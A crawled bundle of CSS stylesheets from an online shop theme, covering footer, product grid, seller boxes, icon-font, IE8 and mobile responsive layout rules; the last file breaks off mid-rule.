.twitter-icon{ background:url("../image/twitter-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.gplus-icon{ background:url("../image/gplus-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.pinterst-icon{ background:url("../image/pinterest-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.store-icon{ background:url("../image/store.png") no-repeat scroll 3px 8px transparent;padding:3px 16px;}
.location-icon{ background:url("../image/location.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
.phone-icon{background:url("../image/phone.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
.mail-icon{background:url("../image/email.png") no-repeat scroll 3px 10px transparent;padding:8px 16px; float:left;}



#footer-custom  {
	clear: both;
	overflow: hidden;
	min-height: 100px;
	
	padding: 30px 10px 10px 10px;
	background-image: url(../image/footer-shadow.png);
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #cccccc;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer-custom h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.span12{width:960px;float:left;}
.span11{width:880px;float:left;}
.span10{width:800px;float:left;}
.span9{width:720px;float:left;}
.span8{width:640px;float:left;}
.span7{width:560px;float:left;}
.span6{width:480px;float:left;}
.span5{width:400px;float:left;}
.span4{width:304px;float:left; padding:10px;}
.span3{width:240px;float:left;}
.span2{width:160px;float:left;}
.span1{width:80px;float:left;}

#twitter-box ul{margin:0px;padding:0px;}
#twitter-box ul li{list-style:none; margin:0 0 6px 0;}
#twitter-box ul li img{vertical-align:middle;}

a.top {
    background: url("../image/top.png") no-repeat scroll 0 0 transparent;
	background-size:40px 40px;
    bottom: -4px;
    color: #FFFFFF;
    display: block;
    float: right;
    font-size: 10px;
    height: 62px;
    padding: 3px 0 0;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 52px;
    z-index: 9999;
}

b {
    font-weight:normal;
    
}
h1,h2,h3,h4,h5,h6 {
    font-weight:normal;
	font-variant:small-caps;
    
}

/**new added code**/
#content1 {
    background: #FFFFFF;
    min-width: 900px;
    padding: 10px 30px 128px;
}
.box1 {
	margin-bottom: 15px;
}
.box1 > .heading {
	height: 38px;
	padding-left: 7px;
	padding-right: 7px;
	margin-bottom: 10px;
	border: 1px solid #DBDBDB;

	background: url('../image/box.png') repeat-x;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
}
.box1 > .heading h1 {
	margin: 0px;
	padding: 9px 0px 0px 0px;
	color: #8A2D2F;
	font-size: 20px;
	float: left;
	border:none;
}
.box1 > .heading h1 img {
	float: left;
	margin-top: 1px;
	margin-left: 3px;
	margin-right: 8px;
}
.box1 > .heading .buttons {
	float: right;
	padding-top: 7px;
	margin-right: 5px;
}
.box1 > .heading .buttons .button {
	margin-left: 5px;
}
.box1 > .content1 h2 { 
	text-transform: uppercase;
	color: #FF802B;
	font-size: 15px;
	font-weight: bold;
	padding-bottom: 3px;
	border-bottom: 1px dotted #000000;	
}
.box1 > .content1 {
	
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	min-height: 300px;
	min-width: 897px;
	overflow: auto;
}




.list1 a.button {
	text-decoration: none;
	color: #333!important;
	display: inline-block;
	padding: 5px 15px 5px 15px;
/*	background: #777;*/
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
        
    background-color:#E1E1E1;
	border:1px solid #ccc;
	-webkit-border-radius: 2px ;
	-moz-border-radius:2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
}

.list1 {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.list1 td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.list1 thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
.list1 thead td a, .list1 thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
.list1 tbody td a {
	text-decoration: underline;
}
.list1 tbody td {
	vertical-align: middle;
	padding: 0px 5px;
	background: #FFFFFF;
}
.list1 .left1 {
	text-align: left;
	padding: 8px;

}
.list1 .right1 {
	text-align: right;
	padding: 30px;
}
.list1 .center {
	text-align: center;
	padding: 11px;
}
.list1 .asc {
	padding-right: 15px;
	background: url('../image/asc.png') right center no-repeat;
}
.list1 .desc {
	padding-right: 15px;
	background: url('../image/desc.png') right center no-repeat;
}
.list1 tr.filter td {
	padding: 5px;
	background: #E7EFEF;
}
.scrollbox {
	border: 1px solid #CCCCCC;
	width: 350px;
	height: 100px;
	background: #FFFFFF;
	overflow-y: scroll;
}
.scrollbox img {
	float: right;
	cursor: pointer;
}
.htabs1 {
    border-bottom: 1px solid #DDDDDD;
    height: 30px;
    line-height: 16px;
    margin-bottom: 15px;
    padding: 0 0 0 10px;
}
.htabs1 a {
    background: url("../image/tab.png") repeat-x scroll 0 0 #FFFFFF;
    border-left: 1px solid #DDDDDD;
    border-right: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    color: #000000;
    display: none;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
    margin-right: 2px;
    padding: 7px 15px 6px;
    text-align: center;
    text-decoration: none;
}
.htabs1 a.selected {
    background: none repeat scroll 0 0 #FFFFFF;
    padding-bottom: 7px;
}

#content .contentnew {
/*    border: 1px solid #EEEEEE;
    float: left;
    height: 160px;
    margin-bottom: 20px;
    margin-right: 12px;
    overflow: auto;
    padding: 10px;
    min-width: 300px;
	width:100%;*/
	
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}

.vtabs {
	width: 190px;
	padding: 10px 0px;
	min-height: 300px;
	float: left;
	display: block;
	border-right: 1px solid #DDDDDD;
}
.vtabs a {
	display: none;
}
.vtabs a, .vtabs span {
	display: block;
	float: left;
	width: 160px;
	margin-bottom: 5px;
	clear: both;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
	background: #F7F7F7;
	padding: 6px 14px 7px 15px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: right;
	text-decoration: none;
	color: #000000;
}
.vtabs a.selected {
	padding-right: 15px;
	background: #FFFFFF;
}
.vtabs a img, .vtabs span img {
	position: relative;
	top: 3px;
	cursor: pointer;
}
.vtabs-content {
	margin-left: 205px;
	min-height:320px;
}

.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float: right;
	height: 50px;
	margin-left: 8px;
	text-align: right;
	color: #333333;
	font-size: 12px;
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: auto;
}
.product-grid > div {
	width: 130px;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
	margin-bottom: 15px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-grid .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
}
.product-grid .description {
	display: none;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.product-grid .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-grid .price-new {
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-bottom: 3px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
/**end**/

.bcbtn{
	display:inline;
	margin:0;
	font-size:11px;
	cursor:pointer;
    -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
       -o-box-sizing: border-box;
          box-sizing: border-box;
	padding:3px 3px 3px 3px;

}

.bcbtn::-moz-focus-inner {
    border: 0;
    padding: 0;
}

#fieldborder {
	border: 1px dotted #666;
	margin:0px;
	padding:0px;
	text-align:center;
}
	
.scrollbox div {
	padding: 3px;
}
.scrollbox div input {
	margin: 0px;
	padding: 0px;
	margin-right: 3px;
}
.scrollbox div.even {
	background: #FFFFFF;
}
.scrollbox div.odd {
	background: #E4EEF7;
}

.latestseller {
	font-variant:small-caps;
	font-size:14pt;
	font-weight:bold;
	text-align:center!important;
	position: relative;
}
.seller-info {
	overflow: auto;	
	border-bottom:1px dotted #CCCCCC;
	margin-bottom:10px;
}

.seller-info .image {
	float: left;
	margin:0 15px 0 0;	
}
.seller-info .review {
	padding:40px 0 0 0;
	float:right;
}
.seller-info .review img{
	float:right;
}

/*box seller*/
.box-seller {
	width: 100%;
    margin-top:15px;
}
.box-seller > div {
	position: relative;
	width: 100px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 15px;
	margin-bottom: 30px;
	border:1px dotted #f2f2f2;
	text-align:center;
}
.box-seller > div:hover {
	border-color: #ccc;
}

.box-seller .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-seller .image img {
	padding: 0;
}
.box-seller .name {
}
.box-seller .name a {
	text-transform: none;
	font-size: 12px;
	color: #222;
}
/* End box-seller */

blockquote {
font-family: Georgia, serif;
font-size: 18px;
font-style: italic;
width: auto;
margin: 0.25em 0;
padding: 0.25em 10px 0.25em 60px;
line-height: 1.45;
position: relative;
color: #383838;
}

blockquote:before {
display: block;
content: "\201C";
font-size: 80px;
position: absolute;
left: 0px;
top: -20px;
color: #7a7a7a;
}

.noborderfield input{
	border:none;
	background-color:#F7F7F7;
}


/* Begin box-sellerproduct */
.box-sellerproduct {
	width: 100%;
        margin-top:15px;
}
.box-sellerproduct > div {
	position: relative;
	width: 171px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-sellerproduct .cart{ }
.box-sellerproduct > div:hover {
	border:1px solid #999;
}
.box-sellerproduct .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-sellerproduct .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-sellerproduct .image img {
	padding: 0;
}
/*.box-sellerproduct-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}*/


.box-sellerproduct .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-sellerproduct .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-sellerproduct .name { background-color:#e6e6e6;
}
.box-sellerproduct .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-sellerproduct .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-sellerproduct .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-sellerproduct .price-new {
	font-weight: normal;
	color: #EB2B2B;
}

/* End box-product */


--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello.css
body_size: 889
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?41101744');
  src: url('../font/fontello.eot?41101744#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?41101744') format('woff'),
       url('../font/fontello.ttf?41101744') format('truetype'),
       url('../font/fontello.svg?41101744#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?41101744#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  /*margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
    font-size: 25px;
 /*  line-height: 16px;*/
    padding: 0 20px 0 0;
}
 
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css
body_size: 7976
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?62962263');
  src: url('../font/fontello.eot?62962263#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?62962263#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?62962263#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
 /* margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
      font-size: 25px;
 /*   line-height: 16px;*/
    padding: 0 20px 0 0;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/ie8.css
body_size: 770
content:

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu-area {
    background-color: #111111;
}

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu {
    background: none repeat scroll 0 0 #111111;
    border: medium none;
    height: 40px;
    margin: 0 auto;
    width: 980px;
}

#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li {
    display: table-cell;
    position: relative;
}
#menu ul {
    list-style: none outside none;
}
#menu > ul > li > a {
    color: #FFFFFF;
}
#menu > ul > li > a {
    color: white;
    display: block;
    font-family: Tahoma,Geneva,sans-serif,'Oswald';
    font-size: 16px;
    font-variant: small-caps;
    height: 40px;
    line-height: 39px;
    position: relative;
    text-align: center;
    text-decoration: none;
}
a, a:visited, a b {
/*    color: #413a18;*/
    cursor: pointer;
    text-decoration: none;
    transition: color 0.3s ease 0s;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}


#menu > ul > li > div {
    background: none repeat scroll 0 0 #111111;
}
#menu > ul > li > div {
    background: none repeat scroll 0 0 white;
    box-shadow: 0 1px 6px -1px rgba(0, 0, 0, 0.5);
    color: #333745;
    display: table;
    opacity: 0;
    position: absolute;
    transition: all 0.2s ease 0s;
    visibility: hidden;
    z-index: 9999;
}


#menu > ul > li > div > ul {
    display: table-cell;
    width: 100px;
}
#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li > div {
    color: #333745;
    visibility: hidden;
}

#menu > ul > li > div > ul li a:before {
    color: transparent;
    content: "1";
    font-size: 8px;
    padding-right: 4px;
}
#menu > ul > li > div > ul > li > a {
    color: #999999;
}
#menu > ul > li > div > ul > li > a {
    color: #333745;
}
#menu > ul > li ul > li > a {
    color: #333745;
    display: block;
    padding: 6px 12px 6px 8px;
    text-decoration: none;
    white-space: nowrap;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/mobile.css
body_size: 3360
content:
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 750px) and (max-width: 991px) {
	#header,
	#container-wrapper, 
	#top-bar-content,
	#menu-mobile {
		width: 768px;
		margin: 0 auto 0 auto;
		}
	
	/* begin hidden */
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	#scroll-to-top,
	#menu,
	#column-left,
	#column-right,
	#slider-bg {
		display: none !important;
		}
	/* end hidden */	
		
	/* begin header */
	#top-bar-content .links a {
		letter-spacing: normal;
		}
	#header #logo img {
		max-width: 300px;
		}
	#header {
		margin: 37px auto 0 auto;
		}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		width:100%;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px;
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle;}
	#menu-mobile-nav {
		display: none;
		clear: both;
		width:100%;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		}
	.product-info .image img {
		width: 260px;
		}
	.product-info > .left + .right {
		margin: 0 0 0 275px;
		padding: 0 0 0 15px;
		}
	.product-info .image-additional {
		width: 270px;
		}
	.htabs a {
		padding: 10px 10px 9px 10px;
		letter-spacing: normal;
		font-size: 11px;
		}
	/* end product page */

		
	/* begin other */
	.banner {
		text-align: center;
		width: 50%;		
		}
	.banner div {
		float: none;
		margin: 0 0 15px 0;
		width:100%;
		}
	.banner div img {
		max-width: 100%;
		}
		

		
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:88px;
		}	

	.box-seller .image img {
		width:85px;
		}				
	#column-left + #column-right + #content,#column-left + #content, #column-right + #content {
		float: none;
    	margin: 0;
		}
	#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
		width: 16.5%;
		}
	.column-contacts {
		width: 24%;
		}
	.welcome-message a img {
		max-width: 340px;
		max-height: 110px;
		}
	ul.social-icons li {
		margin-right: 2px;
		}
	/* end other */
		
}


/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 768px) {
 
	#container-wrapper,
	#top-bar-content,
	#header {
		width: auto !important;
		}
	
	/* begin hidden */
	.wishlist-info thead .model,
	.wishlist-info tbody .model,
	.wishlist-info thead .stock,
	.wishlist-info tbody .stock,
	.wishlist-info thead .image,
	.wishlist-info tbody .image,
	.cart-info .image,
	.cart-info .model,
	.cart-info .price,
	.button-cart-mobile,
	.jcarousel-skin-opencart,
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	.box .box-content-carousel,
	.htabs-carousel,
	#top-bar-content .links,
	#menu,
	#slider-bg,
	#column-left, 
	#column-right,
	#footer,
	#scroll-to-top {
		display: none !important;		
		}
	/* end hidden */
	
	/* begin header */
	#header {
		height: auto;
		text-align: center;
		}
	#header #logo {
		position: relative;
		top: 15px;
		left: 0;
		}
	#header #logo img {
		max-width: 240px;
		}
	#header #welcome {
		position: static;
		width: auto;
		text-align: center;
		padding-bottom: 10px;
		}
	#top-bar #welcome {
	position: static;
	padding-top:13px;
	padding-left:5px;
/*	margin-top:2px;*/
	width: auto;
text-align: left;

	padding-bottom: 10px;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}	
	.welcome-adjust {
	position: relative; 
	top:0px;
	left:0px;
	z-index: 5;
	color: #555;
}


		
	#header #welcome a {
		color: #dd5151;
		}
	#header #search {
		position: relative;
		display: inline-block;
		margin-top:12px;
		margin-bottom: 35px;
		}
		
#header #search input,#header #search input:focus {
	width: 300px;
}

		
	.links-mobile{
		display: inline-block;
		margin-bottom: 20px;
		}
	.links-mobile a{
		display: inline-block;
		margin: 10px 5px 0 5px;
		padding: 5px 10px;
		color: #fff !important;
		font-size: 13px;
		text-transform: uppercase;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		}
	.text-home {
		display: block;
		}
	#language {
		right: 100px;
		}
	#currency {
		right: 5px;
		}
			#header #cart{ position:absolute; top:23px; left:0px; }
			#header #cart .heading{position: relative;
    text-align: inherit;
    top: 74px;}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #111;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px 7px 5px 7px;		
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle; }
	#menu-mobile-nav {
		display: none;
		clear: both;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
						
	/* begin box */
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	/* end box */
	.seller-info {
		overflow: auto;	
		border-bottom:1px dotted #CCCCCC;
		margin-bottom:10px;
		text-align:center
		}

	.seller-info .image {
		float: left;
		margin:0 15px 0 0;	
		}
	.seller-info .review {
		padding:30px 0 0 0;
		float:none;
		}
	.seller-info .review img{
		float:none;
	}

	.box .box-heading1 {
		position:relative;		
		text-align: center;
		}
	
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:69px;
		}		

	.box-seller .image img {
		width:68px;
		}		
	.box-seller .name a {
		font-size: 11px;
		color: #222;
		}			
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		text-align: center;
		}
	.product-info > .left + .right {
		margin-top: 15px;
		margin-left: 0px;
		padding-left: 0;
		border: none;
		}
	.product-info > .left, .product-info .image, 
	.product-info .image-additional {
		float: none;
		margin-right: 0px;
		width: auto;
		}
	.product-info .image img {
		max-width: 100%;
		}
	.product-info .image-additional a {
		float: none;
		display: inline-block;
		margin: 5px;
		}
	.price-container {
		background-image: none;
		margin-left: 0px;
		display: inline-block;
		}
	.product-info .price {
		width: auto;
		font-size: 26px;
		line-height: 36px;
		padding-top: 0px;
		margin-top: -10px;
		}
	.product-info .review .share {
		display: inline-block;
		}
	.htabs {
		height: auto;
		}
	.htabs a {
		float: none;
		display: block;
		margin-right: 0px;
		}
	.tags {
		margin-top: -10px;
		margin-bottom: 15px;
		text-align: left;
		}
	/* end product page */
	
	/* begin footer-menu-mobile */
	#footer-mobile {
		display: block;
		
		}
    .footer-menu-mobile h3 {
        display: block;
        width: 100%;
       	margin: 0;
        text-align: center;
        text-transform: uppercase;
		letter-spacing: 1px;
        font-weight: normal;
        font-size: 13px;
        background-color: #111;
        cursor: pointer;
        line-height: 35px;
        color: #fff;
		border-bottom:1px solid #161616;
        }
    .footer-menu-mobile div ul {
        padding: 0;
        margin: 0;
        }
    .footer-menu-mobile div ul li {
        list-style: none;
        text-align: center;
        line-height: 33px;
        color: #666;
        background-color: #eee;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #dadada;
        }
    .footer-menu-mobile div ul li a {
        color: #222;
        font-size: 13px;
        text-transform: uppercase;
		letter-spacing: 1px;
        }
    .footer-menu-mobile div a {
        font-size: 13px;
        display: block;
        }
    /* end footer-menu-mobile */
	
	/* begin other */
	#container {
		padding: 15px 10px 0 10px;
		}
	.breadcrumb {
		margin: 0 0 25px 0;
		}
	.banner {
		text-align: center;
		width: 50%;
		}
	.banner div {
		float: none;
		margin: 15px 0 15px 0;
		width: 100%;
		}
	.banner div img {
		max-width: 100%;
		}
	.product-filter .display {
		margin-bottom: 5px;
		}
.product-filter .sort {
	float: left;
	line-height: 10px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 10px;
}

.product-compare {
	float: left;
	width:100%;
	line-height: 20px;
}		
		
	#content .content {
		overflow: hidden;
		}
	#column-left + #column-right + #content,
	#column-left + #content,
	#column-right + #content {
		float: none;
    	margin: 0;
		}
	.login-content .left,
	.login-content .right {
		float: none;
		width: 100%;
		}
	#content .content .left,
	#content .content .right,
	.return-name,
	.return-model,
	.return-quantity,
	.return-reason,
	.return-opened,
	.return-captcha {
		float: none;
		width: 100%;
		margin-right: 0;
		}
	textarea {
		width: 90% !important;
		}
	#powered {
		background-color: #0c0c0c;
		
		padding-top: 10px;
		border-top: none;
		}
	a.button, input.button {
		letter-spacing: normal;
		}
	#notification-fixed .success, 
	#notification-fixed .warning, 
	#notification-fixed .attention, 
	#notification-fixed .information {
		position: relative !important;
		top: 0;
		border-width: 10px;
		border-style: solid;
		border-color: #d1d1d1;
		}
	/* end other */

}


/*		Wide Mobile Layout: 480px.
		Gutters: 24px.
		Outer margins: 22px.
		Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 0px) and (max-width: 340px) {

	/* begin header */	
	#header #logo img {
		max-width: 72%;
		}
	#header .button-search {
		right: 2px;
		}
	#header #welcome {
		padding: 0 10px 0 10px;
		}
	/* end header */
	
	/* begin other */
	h1 {
	font-size: 22px;
		}
	table select {
		width: 90%;
		}
	input[type="text"], 
